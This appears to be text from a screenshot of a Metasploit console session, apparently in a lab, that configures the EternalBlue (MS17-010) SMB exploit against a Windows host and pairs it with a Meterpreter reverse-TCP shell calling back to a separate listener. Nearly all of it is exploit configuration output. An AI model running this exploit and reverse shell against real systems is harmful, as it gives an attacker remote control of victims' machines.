 msf exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.165.39
RHOSTS ⇒ 10.10.165.39
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.165.39 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 20
08 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Win
dows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.208.246.178 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
File System
Home
wordlists
KALI